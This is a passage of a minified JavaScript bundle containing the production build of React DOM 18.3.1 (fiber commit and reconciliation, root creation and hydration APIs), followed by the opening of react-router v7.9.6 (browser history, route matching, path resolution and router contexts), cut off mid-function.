Ha&1&&n.tag!==0&&zs(),r=n.pendingLanes,r&1?n===vu?Ui++:(Ui=0,vu=n):Ui=0,Zn(),null}function zs(){if(On!==null){var n=Bm(Ha),e=Rt.transition,t=ce;try{if(Rt.transition=null,ce=16>n?16:n,On===null)var s=!1;else{if(n=On,On=null,Ha=0,ae&6)throw Error(U(331));var i=ae;for(ae|=4,z=n.current;z!==null;){var r=z,a=r.child;if(z.flags&16){var o=r.deletions;if(o!==null){for(var u=0;u<o.length;u++){var l=o[u];for(z=l;z!==null;){var c=z;switch(c.tag){case 0:case 11:case 15:Fi(8,c,r)}var d=c.child;if(d!==null)d.return=c,z=d;else for(;z!==null;){c=z;var h=c.sibling,f=c.return;if(Qg(c),c===l){z=null;break}if(h!==null){h.return=f,z=h;break}z=f}}}var m=r.alternate;if(m!==null){var p=m.child;if(p!==null){m.child=null;do{var x=p.sibling;p.sibling=null,p=x}while(p!==null)}}z=r}}if(r.subtreeFlags&2064&&a!==null)a.return=r,z=a;else e:for(;z!==null;){if(r=z,r.flags&2048)switch(r.tag){case 0:case 11:case 15:Fi(9,r,r.return)}var y=r.sibling;if(y!==null){y.return=r.return,z=y;break e}z=r.return}}var v=n.current;for(z=v;z!==null;){a=z;var E=a.child;if(a.subtreeFlags&2064&&E!==null)E.return=a,z=E;else e:for(a=v;z!==null;){if(o=z,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:yo(9,o)}}catch(L){Re(o,o.return,L)}if(o===a){z=null;break e}var T=o.sibling;if(T!==null){T.return=o.return,z=T;break e}z=o.return}}if(ae=i,Zn(),tn&&typeof tn.onPostCommitFiberRoot=="function")try{tn.onPostCommitFiberRoot(lo,n)}catch{}s=!0}return s}finally{ce=t,Rt.transition=e}}return!1}function Ih(n,e,t){e=ii(t,e),e=Bg(n,e,1),n=jn(n,e,1),e=Je(),n!==null&&(gr(n,1,e),lt(n,e))}function Re(n,e,t){if(n.tag===3)Ih(n,n,t);else for(;e!==null;){if(e.tag===3){Ih(e,n,t);break}else if(e.tag===1){var s=e.stateNode;if(typeof e.type.getDerivedStateFromError=="function"||typeof s.componentDidCatch=="function"&&(Gn===null||!Gn.has(s))){n=ii(t,n),n=$g(e,n,1),e=jn(e,n,1),n=Je(),e!==null&&(gr(e,1,n),lt(e,n));break}}e=e.return}}function kx(n,e,t){var s=n.pingCache;s!==null&&s.delete(e),e=Je(),n.pingedLanes|=n.suspendedLanes&t,Ue===n&&(Ke&t)===t&&(Oe===4||Oe===3&&(Ke&130023424)===Ke&&500>be()-kc?cs(n,0):wc|=t),lt(n,e)}function ap(n,e){e===0&&(n.mode&1?(e=kr,kr<<=1,!(kr&130023424)&&(kr=4194304)):e=1);var t=Je();n=En(n,e),n!==null&&(gr(n,e,t),lt(n,t))}function bx(n){var e=n.memoizedState,t=0;e!==null&&(t=e.retryLane),ap(n,t)}function _x(n,e){var t=0;switch(n.tag){case 13:var s=n.stateNode,i=n.memoizedState;i!==null&&(t=i.retryLane);break;case 19:s=n.stateNode;break;default:throw Error(U(314))}s!==null&&s.delete(e),ap(n,t)}var op;op=function(n,e,t){if(n!==null)if(n.memoizedProps!==e.pendingProps||at.current)it=!0;else{if(!(n.lanes&t)&&!(e.flags&128))return it=!1,yx(n,e,t);it=!!(n.flags&131072)}else it=!1,ve&&e.flags&1048576&&dg(e,Fa,e.index);switch(e.lanes=0,e.tag){case 2:var s=e.type;ca(n,e),n=e.pendingProps;var i=ei(e,Qe.current);Ws(e,t),i=Sc(null,e,s,n,i,t);var r=Tc();return e.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0?(e.tag=1,e.memoizedState=null,e.updateQueue=null,ot(s)?(r=!0,Na(e)):r=!1,e.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,pc(e),i.updater=po,e.stateNode=i,i._reactInternals=e,au(e,s,n,t),e=uu(null,e,s,!0,r,t)):(e.tag=0,ve&&r&&uc(e),Xe(null,e,i,t),e=e.child),e;case 16:s=e.elementType;e:{switch(ca(n,e),n=e.pendingProps,i=s._init,s=i(s._payload),e.type=s,i=e.tag=Dx(s),n=Ft(s,n),i){case 0:e=lu(null,e,s,n,t);break e;case 1:e=gh(null,e,s,n,t);break e;case 11:e=fh(null,e,s,n,t);break e;case 14:e=mh(null,e,s,Ft(s.type,n),t);break e}throw Error(U(306,s,""))}return e;case 0:return s=e.type,i=e.pendingProps,i=e.elementType===s?i:Ft(s,i),lu(n,e,s,i,t);case 1:return s=e.type,i=e.pendingProps,i=e.elementType===s?i:Ft(s,i),gh(n,e,s,i,t);case 3:e:{if(Kg(e),n===null)throw Error(U(387));s=e.pendingProps,r=e.memoizedState,i=r.element,yg(n,e),Ba(e,s,null,t);var a=e.memoizedState;if(s=a.element,r.isDehydrated)if(r={element:s,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},e.updateQueue.baseState=r,e.memoizedState=r,e.flags&256){i=ii(Error(U(423)),e),e=ph(n,e,s,t,i);break e}else if(s!==i){i=ii(Error(U(424)),e),e=ph(n,e,s,t,i);break e}else for(gt=$n(e.stateNode.containerInfo.firstChild),pt=e,ve=!0,Ut=null,t=gg(e,null,s,t),e.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(ti(),s===i){e=Sn(n,e,t);break e}Xe(n,e,s,t)}e=e.child}return e;case 5:return vg(e),n===null&&su(e),s=e.type,i=e.pendingProps,r=n!==null?n.memoizedProps:null,a=i.children,Zl(s,i)?a=null:r!==null&&Zl(s,r)&&(e.flags|=32),Vg(n,e),Xe(n,e,a,t),e.child;case 6:return n===null&&su(e),null;case 13:return Hg(n,e,t);case 4:return yc(e,e.stateNode.containerInfo),s=e.pendingProps,n===null?e.child=ni(e,null,s,t):Xe(n,e,s,t),e.child;case 11:return s=e.type,i=e.pendingProps,i=e.elementType===s?i:Ft(s,i),fh(n,e,s,i,t);case 7:return Xe(n,e,e.pendingProps,t),e.child;case 8:return Xe(n,e,e.pendingProps.children,t),e.child;case 12:return Xe(n,e,e.pendingProps.children,t),e.child;case 10:e:{if(s=e.type._context,i=e.pendingProps,r=e.memoizedProps,a=i.value,ge(Ma,s._currentValue),s._currentValue=a,r!==null)if(Gt(r.value,a)){if(r.children===i.children&&!at.current){e=Sn(n,e,t);break e}}else for(r=e.child,r!==null&&(r.return=e);r!==null;){var o=r.dependencies;if(o!==null){a=r.child;for(var u=o.firstContext;u!==null;){if(u.context===s){if(r.tag===1){u=pn(-1,t&-t),u.tag=2;var l=r.updateQueue;if(l!==null){l=l.shared;var c=l.pending;c===null?u.next=u:(u.next=c.next,c.next=u),l.pending=u}}r.lanes|=t,u=r.alternate,u!==null&&(u.lanes|=t),iu(r.return,t,e),o.lanes|=t;break}u=u.next}}else if(r.tag===10)a=r.type===e.type?null:r.child;else if(r.tag===18){if(a=r.return,a===null)throw Error(U(341));a.lanes|=t,o=a.alternate,o!==null&&(o.lanes|=t),iu(a,t,e),a=r.sibling}else a=r.child;if(a!==null)a.return=r;else for(a=r;a!==null;){if(a===e){a=null;break}if(r=a.sibling,r!==null){r.return=a.return,a=r;break}a=a.return}r=a}Xe(n,e,i.children,t),e=e.child}return e;case 9:return i=e.type,s=e.pendingProps.children,Ws(e,t),i=wt(i),s=s(i),e.flags|=1,Xe(n,e,s,t),e.child;case 14:return s=e.type,i=Ft(s,e.pendingProps),i=Ft(s.type,i),mh(n,e,s,i,t);case 15:return jg(n,e,e.type,e.pendingProps,t);case 17:return s=e.type,i=e.pendingProps,i=e.elementType===s?i:Ft(s,i),ca(n,e),e.tag=1,ot(s)?(n=!0,Na(e)):n=!1,Ws(e,t),Ug(e,s,i),au(e,s,i,t),uu(null,e,s,!0,n,t);case 19:return Wg(n,e,t);case 22:return Gg(n,e,t)}throw Error(U(156,e.tag))};function lp(n,e){return Om(n,e)}function Cx(n,e,t,s){this.tag=n,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=s,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function It(n,e,t,s){return new Cx(n,e,t,s)}function Dc(n){return n=n.prototype,!(!n||!n.isReactComponent)}function Dx(n){if(typeof n=="function")return Dc(n)?1:0;if(n!=null){if(n=n.$$typeof,n===Xu)return 11;if(n===Zu)return 14}return 2}function Kn(n,e){var t=n.alternate;return t===null?(t=It(n.tag,e,n.key,n.mode),t.elementType=n.elementType,t.type=n.type,t.stateNode=n.stateNode,t.alternate=n,n.alternate=t):(t.pendingProps=e,t.type=n.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=n.flags&14680064,t.childLanes=n.childLanes,t.lanes=n.lanes,t.child=n.child,t.memoizedProps=n.memoizedProps,t.memoizedState=n.memoizedState,t.updateQueue=n.updateQueue,e=n.dependencies,t.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext},t.sibling=n.sibling,t.index=n.index,t.ref=n.ref,t}function fa(n,e,t,s,i,r){var a=2;if(s=n,typeof n=="function")Dc(n)&&(a=1);else if(typeof n=="string")a=5;else e:switch(n){case _s:return ds(t.children,i,r,e);case Qu:a=8,i|=8;break;case _l:return n=It(12,t,e,i|2),n.elementType=_l,n.lanes=r,n;case Cl:return n=It(13,t,e,i),n.elementType=Cl,n.lanes=r,n;case Dl:return n=It(19,t,e,i),n.elementType=Dl,n.lanes=r,n;case vm:return xo(t,i,r,e);default:if(typeof n=="object"&&n!==null)switch(n.$$typeof){case pm:a=10;break e;case ym:a=9;break e;case Xu:a=11;break e;case Zu:a=14;break e;case kn:a=16,s=null;break e}throw Error(U(130,n==null?n:typeof n,""))}return e=It(a,t,e,i),e.elementType=n,e.type=s,e.lanes=r,e}function ds(n,e,t,s){return n=It(7,n,s,e),n.lanes=t,n}function xo(n,e,t,s){return n=It(22,n,s,e),n.elementType=vm,n.lanes=t,n.stateNode={isHidden:!1},n}function tl(n,e,t){return n=It(6,n,null,e),n.lanes=t,n}function nl(n,e,t){return e=It(4,n.children!==null?n.children:[],n.key,e),e.lanes=t,e.stateNode={containerInfo:n.containerInfo,pendingChildren:null,implementation:n.implementation},e}function Px(n,e,t,s,i){this.tag=e,this.containerInfo=n,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Fo(0),this.expirationTimes=Fo(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Fo(0),this.identifierPrefix=s,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function Pc(n,e,t,s,i,r,a,o,u){return n=new Px(n,e,t,o,u),e===1?(e=1,r===!0&&(e|=8)):e=0,r=It(3,null,null,e),n.current=r,r.stateNode=n,r.memoizedState={element:s,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},pc(r),n}function Nx(n,e,t){var s=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:bs,key:s==null?null:""+s,children:n,containerInfo:e,implementation:t}}function up(n){if(!n)return zn;n=n._reactInternals;e:{if(Es(n)!==n||n.tag!==1)throw Error(U(170));var e=n;do{switch(e.tag){case 3:e=e.stateNode.context;break e;case 1:if(ot(e.type)){e=e.stateNode.__reactInternalMemoizedMergedChildContext;break e}}e=e.return}while(e!==null);throw Error(U(171))}if(n.tag===1){var t=n.type;if(ot(t))return ug(n,t,e)}return e}function cp(n,e,t,s,i,r,a,o,u){return n=Pc(t,s,!0,n,i,r,a,o,u),n.context=up(null),t=n.current,s=Je(),i=Vn(t),r=pn(s,i),r.callback=e??null,jn(t,r,i),n.current.lanes=i,gr(n,i,s),lt(n,s),n}function Eo(n,e,t,s){var i=e.current,r=Je(),a=Vn(i);return t=up(t),e.context===null?e.context=t:e.pendingContext=t,e=pn(r,a),e.payload={element:n},s=s===void 0?null:s,s!==null&&(e.callback=s),n=jn(i,e,a),n!==null&&(jt(n,i,a,r),oa(n,i,a)),a}function za(n){if(n=n.current,!n.child)return null;switch(n.child.tag){case 5:return n.child.stateNode;default:return n.child.stateNode}}function Rh(n,e){if(n=n.memoizedState,n!==null&&n.dehydrated!==null){var t=n.retryLane;n.retryLane=t!==0&&t<e?t:e}}function Nc(n,e){Rh(n,e),(n=n.alternate)&&Rh(n,e)}function Ox(){return null}var dp=typeof reportError=="function"?reportError:function(n){console.error(n)};function Oc(n){this._internalRoot=n}So.prototype.render=Oc.prototype.render=function(n){var e=this._internalRoot;if(e===null)throw Error(U(409));Eo(n,e,null,null)};So.prototype.unmount=Oc.prototype.unmount=function(){var n=this._internalRoot;if(n!==null){this._internalRoot=null;var e=n.containerInfo;ys(function(){Eo(null,n,null,null)}),e[xn]=null}};function So(n){this._internalRoot=n}So.prototype.unstable_scheduleHydration=function(n){if(n){var e=Gm();n={blockedOn:null,target:n,priority:e};for(var t=0;t<Dn.length&&e!==0&&e<Dn[t].priority;t++);Dn.splice(t,0,n),t===0&&Km(n)}};function Fc(n){return!(!n||n.nodeType!==1&&n.nodeType!==9&&n.nodeType!==11)}function To(n){return!(!n||n.nodeType!==1&&n.nodeType!==9&&n.nodeType!==11&&(n.nodeType!==8||n.nodeValue!==" react-mount-point-unstable "))}function wh(){}function Fx(n,e,t,s,i){if(i){if(typeof s=="function"){var r=s;s=function(){var l=za(a);r.call(l)}}var a=cp(e,s,n,0,null,!1,!1,"",wh);return n._reactRootContainer=a,n[xn]=a.current,Xi(n.nodeType===8?n.parentNode:n),ys(),a}for(;i=n.lastChild;)n.removeChild(i);if(typeof s=="function"){var o=s;s=function(){var l=za(u);o.call(l)}}var u=Pc(n,0,!1,null,null,!1,!1,"",wh);return n._reactRootContainer=u,n[xn]=u.current,Xi(n.nodeType===8?n.parentNode:n),ys(function(){Eo(e,u,t,s)}),u}function Lo(n,e,t,s,i){var r=t._reactRootContainer;if(r){var a=r;if(typeof i=="function"){var o=i;i=function(){var u=za(a);o.call(u)}}Eo(e,a,n,i)}else a=Fx(t,e,n,i,s);return za(a)}$m=function(n){switch(n.tag){case 3:var e=n.stateNode;if(e.current.memoizedState.isDehydrated){var t=wi(e.pendingLanes);t!==0&&(tc(e,t|1),lt(e,be()),!(ae&6)&&(ri=be()+500,Zn()))}break;case 13:ys(function(){var s=En(n,1);if(s!==null){var i=Je();jt(s,n,1,i)}}),Nc(n,1)}};nc=function(n){if(n.tag===13){var e=En(n,134217728);if(e!==null){var t=Je();jt(e,n,134217728,t)}Nc(n,134217728)}};jm=function(n){if(n.tag===13){var e=Vn(n),t=En(n,e);if(t!==null){var s=Je();jt(t,n,e,s)}Nc(n,e)}};Gm=function(){return ce};Vm=function(n,e){var t=ce;try{return ce=n,e()}finally{ce=t}};Gl=function(n,e,t){switch(e){case"input":if(Ol(n,t),e=t.name,t.type==="radio"&&e!=null){for(t=n;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<t.length;e++){var s=t[e];if(s!==n&&s.form===n.form){var i=fo(s);if(!i)throw Error(U(90));Em(s),Ol(s,i)}}}break;case"textarea":Tm(n,t);break;case"select":e=t.value,e!=null&&Gs(n,!!t.multiple,e,!1)}};bm=bc;_m=ys;var Mx={usingClientEntryPoint:!1,Events:[yr,Ns,fo,wm,km,bc]},Ti={findFiberByHostInstance:os,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Ux={bundleType:Ti.bundleType,version:Ti.version,rendererPackageName:Ti.rendererPackageName,rendererConfig:Ti.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Ln.ReactCurrentDispatcher,findHostInstanceByFiber:function(n){return n=Pm(n),n===null?null:n.stateNode},findFiberByHostInstance:Ti.findFiberByHostInstance||Ox,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Br=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Br.isDisabled&&Br.supportsFiber)try{lo=Br.inject(Ux),tn=Br}catch{}}xt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Mx;xt.createPortal=function(n,e){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Fc(e))throw Error(U(200));return Nx(n,e,null,t)};xt.createRoot=function(n,e){if(!Fc(n))throw Error(U(299));var t=!1,s="",i=dp;return e!=null&&(e.unstable_strictMode===!0&&(t=!0),e.identifierPrefix!==void 0&&(s=e.identifierPrefix),e.onRecoverableError!==void 0&&(i=e.onRecoverableError)),e=Pc(n,1,!1,null,null,t,!1,s,i),n[xn]=e.current,Xi(n.nodeType===8?n.parentNode:n),new Oc(e)};xt.findDOMNode=function(n){if(n==null)return null;if(n.nodeType===1)return n;var e=n._reactInternals;if(e===void 0)throw typeof n.render=="function"?Error(U(188)):(n=Object.keys(n).join(","),Error(U(268,n)));return n=Pm(e),n=n===null?null:n.stateNode,n};xt.flushSync=function(n){return ys(n)};xt.hydrate=function(n,e,t){if(!To(e))throw Error(U(200));return Lo(null,n,e,!0,t)};xt.hydrateRoot=function(n,e,t){if(!Fc(n))throw Error(U(405));var s=t!=null&&t.hydratedSources||null,i=!1,r="",a=dp;if(t!=null&&(t.unstable_strictMode===!0&&(i=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(a=t.onRecoverableError)),e=cp(e,null,n,1,t??null,i,!1,r,a),n[xn]=e.current,Xi(n),s)for(n=0;n<s.length;n++)t=s[n],i=t._getVersion,i=i(t._source),e.mutableSourceEagerHydrationData==null?e.mutableSourceEagerHydrationData=[t,i]:e.mutableSourceEagerHydrationData.push(t,i);return new So(e)};xt.render=function(n,e,t){if(!To(e))throw Error(U(200));return Lo(null,n,e,!1,t)};xt.unmountComponentAtNode=function(n){if(!To(n))throw Error(U(40));return n._reactRootContainer?(ys(function(){Lo(null,null,n,!1,function(){n._reactRootContainer=null,n[xn]=null})}),!0):!1};xt.unstable_batchedUpdates=bc;xt.unstable_renderSubtreeIntoContainer=function(n,e,t,s){if(!To(t))throw Error(U(200));if(n==null||n._reactInternals===void 0)throw Error(U(38));return Lo(n,e,t,!1,s)};xt.version="18.3.1-next-f1338f8080-20240426";function hp(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(hp)}catch(n){console.error(n)}}hp(),hm.exports=xt;var Bx=hm.exports,fp,kh=Bx;fp=kh.createRoot,kh.hydrateRoot;/**
 * react-router v7.9.6
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var bh="popstate";function $x(n={}){function e(s,i){let{pathname:r,search:a,hash:o}=s.location;return Su("",{pathname:r,search:a,hash:o},i.state&&i.state.usr||null,i.state&&i.state.key||"default")}function t(s,i){return typeof i=="string"?i:ar(i)}return Gx(e,t,null,n)}function Le(n,e){if(n===!1||n===null||typeof n>"u")throw new Error(e)}function bt(n,e){if(!n){typeof console<"u"&&console.warn(e);try{throw new Error(e)}catch{}}}function jx(){return Math.random().toString(36).substring(2,10)}function _h(n,e){return{usr:n.state,key:n.key,idx:e}}function Su(n,e,t=null,s){return{pathname:typeof n=="string"?n:n.pathname,search:"",hash:"",...typeof e=="string"?di(e):e,state:t,key:e&&e.key||s||jx()}}function ar({pathname:n="/",search:e="",hash:t=""}){return e&&e!=="?"&&(n+=e.charAt(0)==="?"?e:"?"+e),t&&t!=="#"&&(n+=t.charAt(0)==="#"?t:"#"+t),n}function di(n){let e={};if(n){let t=n.indexOf("#");t>=0&&(e.hash=n.substring(t),n=n.substring(0,t));let s=n.indexOf("?");s>=0&&(e.search=n.substring(s),n=n.substring(0,s)),n&&(e.pathname=n)}return e}function Gx(n,e,t,s={}){let{window:i=document.defaultView,v5Compat:r=!1}=s,a=i.history,o="POP",u=null,l=c();l==null&&(l=0,a.replaceState({...a.state,idx:l},""));function c(){return(a.state||{idx:null}).idx}function d(){o="POP";let x=c(),y=x==null?null:x-l;l=x,u&&u({action:o,location:p.location,delta:y})}function h(x,y){o="PUSH";let v=Su(p.location,x,y);l=c()+1;let E=_h(v,l),T=p.createHref(v);try{a.pushState(E,"",T)}catch(L){if(L instanceof DOMException&&L.name==="DataCloneError")throw L;i.location.assign(T)}r&&u&&u({action:o,location:p.location,delta:1})}function f(x,y){o="REPLACE";let v=Su(p.location,x,y);l=c();let E=_h(v,l),T=p.createHref(v);a.replaceState(E,"",T),r&&u&&u({action:o,location:p.location,delta:0})}function m(x){return Vx(x)}let p={get action(){return o},get location(){return n(i,a)},listen(x){if(u)throw new Error("A history only accepts one active listener");return i.addEventListener(bh,d),u=x,()=>{i.removeEventListener(bh,d),u=null}},createHref(x){return e(i,x)},createURL:m,encodeLocation(x){let y=m(x);return{pathname:y.pathname,search:y.search,hash:y.hash}},push:h,replace:f,go(x){return a.go(x)}};return p}function Vx(n,e=!1){let t="http://localhost";typeof window<"u"&&(t=window.location.origin!=="null"?window.location.origin:window.location.href),Le(t,"No window.location.(origin|href) available to create URL");let s=typeof n=="string"?n:ar(n);return s=s.replace(/ $/,"%20"),!e&&s.startsWith("//")&&(s=t+s),new URL(s,t)}function mp(n,e,t="/"){return Kx(n,e,t,!1)}function Kx(n,e,t,s){let i=typeof e=="string"?di(e):e,r=Tn(i.pathname||"/",t);if(r==null)return null;let a=gp(n);Hx(a);let o=null;for(let u=0;o==null&&u<a.length;++u){let l=nE(r);o=eE(a[u],l,s)}return o}function gp(n,e=[],t=[],s="",i=!1){let r=(a,o,u=i,l)=>{let c={relativePath:l===void 0?a.path||"":l,caseSensitive:a.caseSensitive===!0,childrenIndex:o,route:a};if(c.relativePath.startsWith("/")){if(!c.relativePath.startsWith(s)&&u)return;Le(c.relativePath.startsWith(s),`Absolute route path "${c.relativePath}" nested under path "${s}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),c.relativePath=c.relativePath.slice(s.length)}let d=yn([s,c.relativePath]),h=t.concat(c);a.children&&a.children.length>0&&(Le(a.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${d}".`),gp(a.children,e,h,d,u)),!(a.path==null&&!a.index)&&e.push({path:d,score:Zx(d,a.index),routesMeta:h})};return n.forEach((a,o)=>{var u;if(a.path===""||!((u=a.path)!=null&&u.includes("?")))r(a,o);else for(let l of pp(a.path))r(a,o,!0,l)}),e}function pp(n){let e=n.split("/");if(e.length===0)return[];let[t,...s]=e,i=t.endsWith("?"),r=t.replace(/\?$/,"");if(s.length===0)return i?[r,""]:[r];let a=pp(s.join("/")),o=[];return o.push(...a.map(u=>u===""?r:[r,u].join("/"))),i&&o.push(...a),o.map(u=>n.startsWith("/")&&u===""?"/":u)}function Hx(n){n.sort((e,t)=>e.score!==t.score?t.score-e.score:Jx(e.routesMeta.map(s=>s.childrenIndex),t.routesMeta.map(s=>s.childrenIndex)))}var Wx=/^:[\w-]+$/,zx=3,Yx=2,qx=1,Qx=10,Xx=-2,Ch=n=>n==="*";function Zx(n,e){let t=n.split("/"),s=t.length;return t.some(Ch)&&(s+=Xx),e&&(s+=Yx),t.filter(i=>!Ch(i)).reduce((i,r)=>i+(Wx.test(r)?zx:r===""?qx:Qx),s)}function Jx(n,e){return n.length===e.length&&n.slice(0,-1).every((s,i)=>s===e[i])?n[n.length-1]-e[e.length-1]:0}function eE(n,e,t=!1){let{routesMeta:s}=n,i={},r="/",a=[];for(let o=0;o<s.length;++o){let u=s[o],l=o===s.length-1,c=r==="/"?e:e.slice(r.length)||"/",d=Ya({path:u.relativePath,caseSensitive:u.caseSensitive,end:l},c),h=u.route;if(!d&&l&&t&&!s[s.length-1].route.index&&(d=Ya({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},c)),!d)return null;Object.assign(i,d.params),a.push({params:i,pathname:yn([r,d.pathname]),pathnameBase:oE(yn([r,d.pathnameBase])),route:h}),d.pathnameBase!=="/"&&(r=yn([r,d.pathnameBase]))}return a}function Ya(n,e){typeof n=="string"&&(n={path:n,caseSensitive:!1,end:!0});let[t,s]=tE(n.path,n.caseSensitive,n.end),i=e.match(t);if(!i)return null;let r=i[0],a=r.replace(/(.)\/+$/,"$1"),o=i.slice(1);return{params:s.reduce((l,{paramName:c,isOptional:d},h)=>{if(c==="*"){let m=o[h]||"";a=r.slice(0,r.length-m.length).replace(/(.)\/+$/,"$1")}const f=o[h];return d&&!f?l[c]=void 0:l[c]=(f||"").replace(/%2F/g,"/"),l},{}),pathname:r,pathnameBase:a,pattern:n}}function tE(n,e=!1,t=!0){bt(n==="*"||!n.endsWith("*")||n.endsWith("/*"),`Route path "${n}" will be treated as if it were "${n.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${n.replace(/\*$/,"/*")}".`);let s=[],i="^"+n.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,u)=>(s.push({paramName:o,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return n.endsWith("*")?(s.push({paramName:"*"}),i+=n==="*"||n==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):t?i+="\\/*$":n!==""&&n!=="/"&&(i+="(?:(?=\\/|$))"),[new RegExp(i,e?void 0:"i"),s]}function nE(n){try{return n.split("/").map(e=>decodeURIComponent(e).replace(/\//g,"%2F")).join("/")}catch(e){return bt(!1,`The URL path "${n}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${e}).`),n}}function Tn(n,e){if(e==="/")return n;if(!n.toLowerCase().startsWith(e.toLowerCase()))return null;let t=e.endsWith("/")?e.length-1:e.length,s=n.charAt(t);return s&&s!=="/"?null:n.slice(t)||"/"}var sE=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,iE=n=>sE.test(n);function rE(n,e="/"){let{pathname:t,search:s="",hash:i=""}=typeof n=="string"?di(n):n,r;if(t)if(iE(t))r=t;else{if(t.includes("//")){let a=t;t=t.replace(/\/\/+/g,"/"),bt(!1,`Pathnames cannot have embedded double slashes - normalizing ${a} -> ${t}`)}t.startsWith("/")?r=Dh(t.substring(1),"/"):r=Dh(t,e)}else r=e;return{pathname:r,search:lE(s),hash:uE(i)}}function Dh(n,e){let t=e.replace(/\/+$/,"").split("/");return n.split("/").forEach(i=>{i===".."?t.length>1&&t.pop():i!=="."&&t.push(i)}),t.length>1?t.join("/"):"/"}function sl(n,e,t,s){return`Cannot include a '${n}' character in a manually specified \`to.${e}\` field [${JSON.stringify(s)}].  Please separate it out to the \`to.${t}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function aE(n){return n.filter((e,t)=>t===0||e.route.path&&e.route.path.length>0)}function yp(n){let e=aE(n);return e.map((t,s)=>s===e.length-1?t.pathname:t.pathnameBase)}function vp(n,e,t,s=!1){let i;typeof n=="string"?i=di(n):(i={...n},Le(!i.pathname||!i.pathname.includes("?"),sl("?","pathname","search",i)),Le(!i.pathname||!i.pathname.includes("#"),sl("#","pathname","hash",i)),Le(!i.search||!i.search.includes("#"),sl("#","search","hash",i)));let r=n===""||i.pathname==="",a=r?"/":i.pathname,o;if(a==null)o=t;else{let d=e.length-1;if(!s&&a.startsWith("..")){let h=a.split("/");for(;h[0]==="..";)h.shift(),d-=1;i.pathname=h.join("/")}o=d>=0?e[d]:"/"}let u=rE(i,o),l=a&&a!=="/"&&a.endsWith("/"),c=(r||a===".")&&t.endsWith("/");return!u.pathname.endsWith("/")&&(l||c)&&(u.pathname+="/"),u}var yn=n=>n.join("/").replace(/\/\/+/g,"/"),oE=n=>n.replace(/\/+$/,"").replace(/^\/*/,"/"),lE=n=>!n||n==="?"?"":n.startsWith("?")?n:"?"+n,uE=n=>!n||n==="#"?"":n.startsWith("#")?n:"#"+n;function cE(n){return n!=null&&typeof n.status=="number"&&typeof n.statusText=="string"&&typeof n.internal=="boolean"&&"data"in n}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var xp=["POST","PUT","PATCH","DELETE"];new Set(xp);var dE=["GET",...xp];new Set(dE);var hi=C.createContext(null);hi.displayName="DataRouter";var Ao=C.createContext(null);Ao.displayName="DataRouterState";C.createContext(!1);var Ep=C.createContext({isTransitioning:!1});Ep.displayName="ViewTransition";var hE=C.createContext(new Map);hE.displayName="Fetchers";var fE=C.createContext(null);fE.displayName="Await";var an=C.createContext(null);an.displayName="Navigation";var xr=C.createContext(null);xr.displayName="Location";var on=C.createContext({outlet:null,matches:[],isDataRoute:!1});on.displayName="Route";var Mc=C.createContext(null);Mc.displayName="RouteError";function mE(n,{relative:e}={}){Le(Er(),"useHref() may be used only in the context of a <Router> component.");let{basename:t,navigator:s}=C.useContext(an),{hash:i,pathname:r,search:a}=Sr(n,{relative:e}),o=r;return 